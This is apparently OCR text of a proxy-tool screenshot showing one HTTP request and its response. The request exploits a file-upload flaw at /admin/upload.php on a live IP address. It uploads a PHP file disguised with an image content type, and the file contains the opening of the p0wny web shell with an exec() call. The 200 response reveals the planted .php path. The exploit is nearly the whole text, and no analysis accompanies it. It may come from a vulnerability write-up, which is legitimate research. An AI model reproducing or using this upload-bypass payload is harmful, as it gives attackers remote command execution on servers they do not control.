 Request
Pretty Raw Hex \n
1 POST /admin/upload.php HTTP/1.1
2 Host: 146.56.239.110:8082
3 Content-Length: 21496
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://146.56.239.110:8082
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBUwto7MpS9XuABS6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://146.56.239.110:8082/admin/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: JSESSIONID=555874F43478ECF9A477535CF7E787AD; PHPSESSID=
q6utm8a8u30ijcponneoipj231
14 Connection: close
15
16 ------WebKitFormBoundaryBUwto7MpS9XuABS6
17 Content-Disposition: form-data; name="get"
18
19
20 ------WebKitFormBoundaryBUwto7MpS9XuABS6
21 Content-Disposition: form-data; name="up"; filename="test.php"
22 Content-Type: image/jpeg
23
24 <?php
25
26 $SHELL_CONFIG = array(
27 'username' => 'p0wny',
28 'hostname' => 'shell',
29 );
30
31 function expandPath($path) {
32 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
33 exec("echo $match[1]", $stdout);
34 return $stdout[0] . $match[2];
35 }
36 return $path;
37 }
38
39 function allFunctionExist($list = array()) {
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Dec 2023 17:35:31 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=b5hogtjhvnsosbv2pi75nvugo6; path=/
9 Vary: Accept-Encoding
10 Content-Length: 639
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <title>
□□
</title>
20 <link rel="stylesheet" type="text/css" href="template/admin.css"/>
21 <script type="text/javascript" src="template/images/jquery.js">
</script>
22 <style type="text/css">
23 body{
background:#edf2fa;
margin:20px;
}
24 </style>
25 </head>
26
27 <body>
28 <script type="text/javascript">
$(self.parent.document).find('#').val('img/20231209013531447.php');
self.parent.tb_remove();
</script>